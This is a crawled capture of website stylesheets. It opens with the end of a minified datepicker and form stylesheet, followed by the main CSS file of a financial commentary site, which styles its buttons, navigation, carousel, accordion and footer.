0 0}.ui-datepicker .ui-datepicker-header{position:relative;margin-bottom:.75em}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:50%;margin-top:-8px;cursor:pointer;width:16px;height:16px;background:url("../less/themes/basic/datepicker.png") left no-repeat}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:none}.ui-datepicker .ui-datepicker-prev:hover,.ui-datepicker .ui-datepicker-next:hover{border:0}.ui-datepicker .ui-datepicker-prev:active,.ui-datepicker .ui-datepicker-next:active{margin-top:-7px}.ui-datepicker .ui-datepicker-prev{left:0}.ui-datepicker .ui-datepicker-next{right:0;background-position:right}.ui-datepicker .ui-datepicker-title{text-align:center;color:#222}.ui-datepicker .ui-datepicker-calendar{font-size:100%;border-collapse:collapse;table-layout:fixed}.ui-datepicker .ui-datepicker-calendar th{padding:0;padding-bottom:.2em;text-align:center}.ui-datepicker .ui-datepicker-calendar a{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0;padding:.1em 0;text-align:center}.ui-datepicker .ui-datepicker-calendar .ui-state-default{color:#999;font-weight:normal}.ui-datepicker .ui-datepicker-calendar .ui-state-hover,.ui-datepicker .ui-datepicker-calendar .ui-state-active{color:#1a8fc9;font-weight:bold}input.hasDatepicker.open{border-radius:3px 3px 0 0}.ie9 .ideal-form *{border-radius:0!important}.ie9 .ideal-tabs .ideal-tabs-tab-counter{border-radius:10em!important}.ie8 .ideal-form input[type="password"]{font-family:Arial}.ie8 .ideal-form .ideal-error{filter:0}.ie8 .ideal-form .ideal-tabs-tab{padding:0 1.5em;border-right:1px solid #aaa}.ie8 .ideal-form .ideal-tabs-tab:after,.ie8 .ideal-form .ideal-tabs-tab:before{border:0}.ie8 .ideal-form .ideal-tabs-tab-active{padding-right:3.5em}.ie8 .ideal-form .ideal-select-open .ideal-select-title:after{border-color:#4a83ac transparent transparent transparent;margin-top:-1.9607843137254903px}.ie8 .ideal-form.stack .ideal-tabs-tab{border-left:0;border-right:0}

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css
body_size: 8122
content:

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
   
body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:17px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

* {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
}



h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

h1 {
		font-size:30px;
		line-height:40px;
}

h2 {
		font-size:24px;
		line-height:30px;
}

h3 {
		font-size:21px;
		line-height:30px;
}

h4 {
		font-size:18px;
		line-height:20px;
}

h5 {
		font-size:16px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}

h5 { font-weight:bold; }

a { color:#0000ff; }

a:hover { color:#0000ff; }

a:link, a:visited, a:hover, a:active, a:focus { outline:0 none; }

.clear-both { clear:both; }

.clear-right { clear:right; }

.clear-left { clear:left; }

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
		height: 30px;
		font-family: Arial, Helvetica, sans-serif;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
}

#emailModal {
    -webkit-overflow-scrolling: touch;
    z-index: 99999;
    position: absolute;}

.btn-group { margin:20px 0 40px 0; }
.btn-group-custom { margin:20px 0 30px 0; }
.btn-group-custom .btn { margin:0 0 10px 0;}

.btn-group select, .btn-group-custom select { margin:-10px 0 10px 0; }

.embed {
		position: relative;
		padding: 0;
		padding-bottom: 56.25%; /* 16:9 ratio*/
		height: 0;
		overflow: hidden;
}

.embed iframe, .embed object, .embed embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
}

#demo form { width:67%; float:left;}
#demo input.input-small { width:33%; margin-bottom:10px; float:left; margin-right:10px;}
#demo .controls { float:left;}
#demo .controls .btn { margin:0 0 0 10px;}
#demo .btn-grey { width:auto; margin-bottom:10px; float:right;}
#demo .username-and-password-reminder { float:none; display:block; overflow:hidden; width:100%; font-size:12px;}
#demo .username-and-password-reminder a { width:33%; display:inline-block; margin-right:10px; color:#666;}

.shadow { display:none;}
.group { margin-bottom:20px;}
p .muted i { color:#999; 
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d)";/*IE 8*/
text-shadow: 0px 1px 1px #2e2d2d;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d); /*IE 5.5-7*/
}

.btn,.btn.ideal-button {
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 *background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.main-content .btn { margin-bottom:20px;}
.main-content .table .btn { margin-bottom:0;}

.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled], .btn.ideal-button:hover, .btn.ideal-button:active {
		color: #FFFFFF;
		background-color: #008B00;
    *background-color: #003bb3;
}

.btn.ideal-button:hover, .btn.ideal-button:focus {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-image:none;
    border-color: none;
    border-image: none;
    border-style: solid;
    border-width: 1px;
				border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}

.btn-grey {
		color: #474747;
		text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.25);
		background-color: #9E9E9E;
   *background-color: #9E9E9E;
		background-image: -moz-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#D2D2D2), to(#9E9E9E));
		background-image: -webkit-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: -o-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: linear-gradient(to bottom, #D2D2D2, #9E9E9E);
		background-repeat: repeat-x;
		border-color: #9E9E9E;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D2D2D2', endColorstr='#9E9E9E', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-grey:hover, .btn-grey:active, .btn-grey.active, .btn-grey.disabled, .btn-grey[disabled] {
		color: #474747;
		background-color: #9E9E9E;
   *background-color: #003bb3;
}

.btn-grey i { color:#fff; }

.btn-grey.btn-large { font-size:15px;}

.btn-light-grey {
		color: #333333;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #C0C0C0;
   *background-color: #C0C0C0;
		background-image: -moz-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#C0C0C0));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -o-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: linear-gradient(to bottom, #FFFFFF, #C0C0C0);
		background-repeat: repeat-x;
		border-color: #C0C0C0;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#C0C0C0', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-light-grey:hover, .btn-light-grey:active, .btn-light-grey.active, .btn-light-grey.disabled, .btn-light-grey[disabled] {
		color: #333333;
		background-color: #C0C0C0;
 *background-color: #003bb3;
}

.btn-white {
		color: #333333;
		text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);
		background-color: #E7E7E7;
   *background-color: #E7E7E7;
		background-image: -moz-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#E7E7E7));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -o-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: linear-gradient(to bottom, #FFFFFF, #E7E7E7);
		background-repeat: repeat-x;
		border-color: #E7E7E7;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#E7E7E7', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-white:hover, .btn-white:active, .btn-white.active, .btn-white.disabled, .btn-white[disabled] {
		color: #333333;
		background-color: #E7E7E7;
 *background-color: #003bb3;
}

.btn-black {
	color: #FFFFFF;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #262626;
	*background-color: #262626;
	background-image: -moz-linear-gradient(top, #4F4F4F, #262626);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4F4F4F), to(#262626));
	background-image: -webkit-linear-gradient(top, #4F4F4F, #262626);
	background-image: -o-linear-gradient(top, #4F4F4F, #262626);
	background-image: linear-gradient(to bottom, #4F4F4F, #262626);
	background-repeat: repeat-x;
	border-color: #262626;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4F4F4F', endColorstr='#262626', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.btn-black:hover,
.btn-black:active,
.btn-black.active,
.btn-black.disabled,
.btn-black[disabled] {
	color: #FFFFFF;
	background-color: #262626;
	*background-color: #003bb3;
}

.btn-black a { color:#ffbf01;}
.btn-black h3 { color:#fff;}
.btn-black h4 { color:#fff;}
.btn-black .nav { overflow:hidden; width:100%; text-align:center;}
.btn-black .nav li { display:inline;}
.btn-black .nav li a { display:inline;}
.btn-black .nav li a:hover { background:none; text-decoration:underline;}


.ideal-icon.ideal-icon-invalid.info {
	position:relative;
	right:auto;
	left:auto;
	display:inline-block;
}

.nav .divider-vertical {
    border-left: 1px solid #ccc;
    border-right: 1px solid #666;
    height: 40px;
    margin: 0 9px;
}

.main-header-wrapper {
		background-image: -moz-linear-gradient(top, #333399, #2b2b80);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333399), to(#2b2b80));
		background-image: -webkit-linear-gradient(top, #333399, #2b2b80);
		background-image: -o-linear-gradient(top, #333399, #2b2b80);
		background-image: linear-gradient(to bottom, #333399, #2b2b80);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333399', endColorstr='#ff2b2b80', GradientType=0);
}

.main-header .container {
		position:relative;
		min-height:131px;
}

.additional-row {
		background-color:#f5f5f5;
		padding:10px;
		border:1px solid #e8e8e8;
		border-top:0;
		/*Firefox*/
	  -moz-border-top-left-radius: 0px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 7px;
		-moz-border-bottom-left-radius: 7px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 0px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 7px;
		-webkit-border-bottom-left-radius: 7px;
		border-top-left-radius: 0px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 7px;
		border-bottom-left-radius: 7px;
		overflow:hidden;
}

.logged-in {
    margin: 0 0 10px 10px;
}
.logged-in li {
    float: left;
    line-height: 50px;
    list-style: none outside none;
    padding-right: 10px;
}

.logo-and-search .span8 .btn-group { margin:0;}

.logo-and-search .span8 .header-search-form > .btn + .btn {
		-moz-border-top-right-radius: 4px;
		-moz-border-bottom-right-radius: 4px;
		-webkit-border-top-right-radius: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
}

.logo-and-search .span8 .dropdown-menu {
		right:0;
		left:auto;
}

.additional-row > .form-inline { margin:5px 0 0 5px; }

.glow {
		position:absolute;
		bottom:0;
		left:-200px;
		background:url(../img/glow.png) no-repeat 0 bottom;
		width:100%;
		height:131px;
}

.logo img { padding:20px 40px 40px 20px;}

nav.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 0;
		width: 100%;
		z-index: 99999;
}

nav.navbar-sub-menu.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 40px;
		width: 100%;
		z-index: 9999;
}

.navbar-inner {
		min-height: 40px;
		padding-left: 20px;
		padding-right: 20px;
		background-color: #fafafa;
		background-image: -moz-linear-gradient(top, #333333, #212121);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333333), to(#212121));
		background-image: -webkit-linear-gradient(top, #333333, #212121);
		background-image: -o-linear-gradient(top, #333333, #212121);
		background-image: linear-gradient(to bottom, #333333, #212121);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333333', endColorstr='#ff212121', GradientType=0);
		border: 1px solid #d4d4d4;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
    *zoom: 1;
}

.navbar .nav > li > a {
		color: #8f8f8f;
		float: none;
		padding: 10px 15px;
		text-decoration: none;
		text-shadow: 0 1px 0 #000;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
		background-color: transparent;
		color: #ffffff;
		box-shadow:none;
}

.dropdown-menu li>a:hover, .dropdown-menu li>a:focus, .dropdown-submenu:hover>a {
		text-decoration:none;
		color:#fff;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.dropdown-menu .active>a, .dropdown-menu .active>a:hover {
		color:#fff;
		text-decoration:none;
		outline:0;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.navbar .social-media { float:right; }

.social-media i {
		color:#818181;
		line-height:40px;
}

.social-media i:hover { color:#818181; text-decoration:none; }

.navbar-inner h5 {
		display:none;
		margin-right:7px;
}

.header-search-form {
		clear:both;
		margin:40px 0 0 0;
}

.header-search-form input {
		background-color:#6262b1;
		border:1px solid #6262b1;
		/*Firefox*/
	  -moz-border-top-left-radius: 4px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 0px;
		-moz-border-bottom-left-radius: 4px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 4px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 0px;
		-webkit-border-bottom-left-radius: 4px;
		border-top-left-radius: 4px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 0px;
		border-bottom-left-radius: 4px;
		color:#fff;
}

.carousel-wrapper { background:#d9d9d9 url(../img/slides/carausel-bg.jpg) repeat-x 0 0;}

.carousel { margin-bottom: 0; }

.carousel .container {
		position: relative;
		z-index: 9;
}

.carousel-control {
		background-color: transparent;
		border: 0 none;
		font-size: 120px;
		height: 80px;
		margin-top: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		z-index: 10;
}

.carousel-caption {
		background-color: transparent;
		max-width: 550px;
		padding: 0 20px;
		position: absolute;
		text-align:center;
		margin:0 auto;
		bottom:60px;
}

.ie9-and-gt .carousel-caption {
		left:50%;
		margin-left:-275px;
}

.carousel-caption h1 {
		margin: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		font-size:36px;
		line-height:36px;
		color:#006600;
		font-weight:bold;
		margin:0 0 10px 0;
}

.carousel-caption .lead {
		color: #333;
		line-height: 1.25;
		font-size:24px;
		margin: 0;
		text-shadow:none;
		font-family: "Myriad Pro", Calibri, sans-serif;
		font-weight:600;
}

.carousel-caption .btn { margin-top: 10px; }

.carousel-indicators {
		list-style:none;
		margin:0;
		padding:0;
		overflow:hidden;
		text-align:center;
		position:absolute;
		bottom:20px;
		width:100%;
}

.carousel-indicators li {
		display:inline-block;
		width:15px;
		height:15px;
		background:url(../img/sprite.png) no-repeat -100px 0;
		text-indent:-9999px;
		cursor:pointer;
}

.carousel-indicators li.active { background:url(../img/sprite.png) no-repeat -50px 0; }

.breadcrumb {
		background-color: transparent;
		margin:0 0 20px -63px;
}

.alert {
		background-color: #ebebeb;
		border: 1px solid #ccc;
		color:#333;
}

.alert h4 {
    color: #333;
}

.alert.alert-error {
		background-color: #F2DEDE;
		border: 1px solid #B94A48;
		color:#B94A48;
}

.main-content-wrapper .container {
		background-image:url(../img/large-shadow.png);
		background-position:center 0;
		background-repeat:no-repeat;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;
/*		background:url(../img/grid.jpg) repeat-y;
		background-position:center 0;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;*/
		
/*		background:url(../img/grid.jpg) repeat-y -10px 0;
*/}

.main-content { padding:20px 60px 20px 48px;}
.main-content h1 { margin-right:-48px; }

.main-content blockquote p { font-family:Georgia, "Times New Roman", Times, serif; width:100%}
.main-content blockquote p.author strong { font-style:normal; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

.main-content blockquote, .main-content .highlights { margin:20px -20px 20px -28px; }

.main-content .alert { margin-right:-20px; }
.story.summary .author-thumb, .story.detail .author-thumb {
		float:left;
		margin:0 0 0 -48px;
}

.story.summary .btn, .story.detail .btn { margin-bottom:0;}

.chart-container img { margin-bottom:20px;}


#accordion {
 width:100%;
 margin:10px auto;
 border:2px solid white;
}

#accordion h2 {
padding:8px 0; font-size:18px; font-weight:bold; color:#333; font-family: "Myriad Pro", Calibri, sans-serif; cursor:pointer; margin:0; border-bottom:1px dotted #ccc;
}

.sub-accordion h3{
padding:0; font-size:14px; font-weight:bold; color:#333; font-family:Arial, Helvetica, sans-serif; cursor:pointer; margin:0; color:#0000ff;
}

#accordion h2 i, .sub-accordion h3 i, a.play-icon .icon-play {
		background-color:#ccc;
		padding:3px 4px 2px 5px;
		margin-right:10px;
		color:#797979;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
}

a.play-icon .icon-play {
		border:1px solid #039CE2;
}

a.play-icon:hover{
		text-decoration:none;
}

.table.table-bordered.audio-table, .table.table-bordered.table-striped.pdf-table {
border-width: 1px 0 1px 0;
-moz-border-radius: 0;/*Firefox*/
-webkit-border-radius: 0;/*Safari, Chrome*/
border-radius: 0;
}

.table.table-bordered.audio-table tr th:first-child, .table.table-bordered.table-striped.pdf-table tr th:first-child{
border-left:0;
}

.table.table-bordered.audio-table tr td:first-child, .table.table-bordered.table-striped.pdf-table tr td:first-child {
border-left:0;
}

.audio-table tr td, .pdf-table tr td { border-top:1px dotted #ccc!Important;}
.audio-table tr td:first-child { white-space:nowrap; font-size:12px;}
.audio-table tr td:nth-child(2) { background-color:#EEEEEE}

.audio-table tr td:last-child { position:relative;}
.audio-table tr td a.scrollToTop {}

#accordion > .content {
		padding:10px 0 0 0; margin-left:48px;/* border-top:1px dotted #ccc;  */
}

#accordion.archive > .content { border-top:none; margin-left:0;}

#accordion.archive .sub-accordion .content .table { margin:10px 0 10px 0;}
#accordion.archive .sub-accordion .content .no-padding { padding:0;}



#accordion .content table {
		margin:-10px 0 0 0;
}

#accordion .content > table {
		margin:0 0 10px 0;
}

#accordion .content > div {
		margin-bottom:10px; 
}

#accordion .content > div h4{
		margin-top:0;
}

.alert-message { overflow:hidden; }


.main-content .alert.search-theme-library-container { padding:25px 25px 0 25px!Important;}
.main-content .alert.search-theme-library-container .pagination { margin:0 -25px 0 -25px; padding:10px 25px 10px 25px; background-color:#dcdcdc; border-top:1px solid #cccccc;}
.main-content .alert.search-theme-library-container .pagination ul { box-shadow:none; }

.main-content .alert.search-theme-library-container .pagination ul > li:first-child > a, .pagination ul > li:first-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li:last-child > a, .pagination ul > li:last-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li > a {
    padding: 4px 6px;
		background:none;
}

.main-content .alert.search-theme-library-container .pagination ul > li.active > a{
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 		*background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 		filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
		-moz-border-radius: 4px;/*Firefox*/
		-webkit-border-radius: 4px;/*Safari, Chrome*/
		border-radius: 4px;
}

.calendar-author-wrapper {
		overflow:hidden;
		margin:40px 0 20px 0;
}

.calendar-author-wrapper .calendar {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb { margin:20px 0 0 0; }

.calendar-author-wrapper .author-thumb img {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb h4 {
		line-height:33px;
		color:#999;
		margin:0;
}

.calendar {
		display:inline-block;
		text-align:center;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
		padding:7px 15px;
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #313131; 
   *background-color: #313131;
		background-image: -moz-linear-gradient(top, #7A7A7A, #313131);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#7A7A7A), to(#313131));
		background-image: -webkit-linear-gradient(top, #7A7A7A, #313131);
		background-image: -o-linear-gradient(top, #7A7A7A, #313131);
		background-image: linear-gradient(to bottom, #7A7A7A, #313131);
		background-repeat: repeat-x;
		border-color: #313131;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7A7A7A', endColorstr='#313131', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.calendar span { display: block; }
.calendar .day {
		font-size:30px;
		font-weight:bold;
}

.story.summary, .story.detail { margin-bottom:40px; }
.story.summary h1, .story.detail h1 {
		font-size:18px;
		line-height:20px;
		font-weight:bold;
}


.main-content blockquote {
		background-color:#f0fff0;
		border-left: 8px solid #008000;
		padding: 10px 10px 10px 20px;
}

.main-content blockquote p {
		
		color:#333333;
		line-height:24px;
}

.main-content blockquote p a{ font-weight:bold;
		
}

.main-content p a{ font-weight:bold;
		
}

.main-content blockquote p a:hover{
		text-decoration:underline;
}


.main-content .highlights {
		background-color:#ededfa;
		border-left: 8px solid #333399;
		padding: 10px 10px 10px 20px;
}

.main-content .highlights p {
		font-style:normal;
		color:#333;
}

.sub-content { padding-top:50px; }

.sub-content > div { margin-bottom:20px;}

.sub-content .testimonials {
		border:1px solid #ccc;
		padding:0 20px;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
}

.sub-content .testimonials h3{
		color:#222;
}

.sub-content blockquote {
		border:0;
		padding:0;
}

.sub-content blockquote p {
		font-size:12px;
		line-height:20px;
		font-style:italic;
		font-family:Georgia, "Times New Roman", Times, serif;
		margin-bottom:0;
}

.nav-tabs.nav-stacked > li { margin-bottom:0; }

.nav-tabs.nav-stacked > li > a {
		border: 1px solid #fff;
		margin-bottom:0;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.nav-tabs.nav-stacked>li:first-child>a {
		-webkit-border-top-right-radius:0;
		-moz-border-radius-topright:0;
		border-top-right-radius:0;
		-webkit-border-top-left-radius:0;
		-moz-border-radius-topleft:0;
		border-top-left-radius:0
}

.nav-tabs.nav-stacked>li:last-child>a {
		-webkit-border-bottom-right-radius:0;
		-moz-border-radius-bottomright:0;
		border-bottom-right-radius:0;
		-webkit-border-bottom-left-radius:0;
		-moz-border-radius-bottomleft:0;
		border-bottom-left-radius:0;
}

.nav-tabs.nav-stacked > li.active > a {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.nav-tabs.nav-stacked > li > a:hover {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.scrollToTop {
		color:#333!Important;
		font-size:11px;
}

.story .scrollToTop:hover { color:#333; }

.story.summary, .story.detail {
		border-bottom:1px dotted #ccc;
		padding-bottom:20px;
}

.story.summary .scrollToTop, .story.detail .scrollToTop { float:right; }

.story.summary .scrollToTop i, .story.detail .scrollToTop i { color:#333; }

.scrollToTop {
		color:#fff;
		display:inline-block;
		line-height:23px;
		padding:0;
		margin:0 0 10px 0;
}

.scrollToTop:hover { color:#fff; }

.scrollToTop i { margin:0 0 0 5px; }

.scrollToTop:hover i { text-decoration:none; }


.main-footer-wrapper {
		background-color:#333333;
		color:#d1d1d1;
		padding:20px 0 40px 0;
}

.main-footer-wrapper .navbar-inner {
		filter:none;
}

.main-footer-wrapper .scrollToTop { float:right; }

.login-and-subscribe-btn {
/*Firefox*/
-moz-border-top-left-radius: 0px;
-moz-border-top-right-radius: 0px;
-moz-border-bottom-right-radius: 4px;
-moz-border-bottom-left-radius: 4px;
/*Safari, Chrome*/
-webkit-border-top-left-radius: 0px;
-webkit-border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
border-top-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
margin:0 0 0 15px;
}

.main-footer-wrapper .navbar .navbar-inner {
	background:none;
	box-shadow:none;
	padding-left:0;
	padding-right:0;
	float:left;
	border:0;
	margin-bottom:20px;
	margin-left:-15px;
}

.main-footer-wrapper .navbar .nav > .active > a,
.main-footer-wrapper .navbar .nav > .active > a:hover,
.main-footer-wrapper .navbar .nav > .active > a:focus {
    background: none;
    box-shadow: none;
    color: #fff;
    text-decoration: none;
}

.navbar .nav > li > a:hover {
    background-color: transparent;
    color: #fff;
    text-decoration: none;
}

.main-footer-wrapper .row {
		clear:both;
}

.main-footer-wrapper a { color:#65ee65;}
.main-footer-wrapper .scrollToTop { color:#fff!Important; }
.main-footer-wrapper .scrollToTop i { color:#505050 }
.main-footer-wrapper .social-media { text-align:right;}

.ideal-form .ideal-label {
    color: #222222;
    text-align: left!Important;
}

.ideal-form input, select, textarea {	float:left!Important;
	}
	


.ideal-tabs .ideal-tabs-tab-active, .ideal-tabs .ideal-tabs-tab-active:hover {
    color: #007F00!Important;
}

.ideal-form .ideal-heading {
    color: #333!Important;
}

.ideal-radiocheck {
    border: none!Important;
		padding:10px 0!Important;
}

.comment-container { border:1px solid #008000; background:#F0FFF0; margin-bottom:20px; padding:0 20px 20px 20px;}

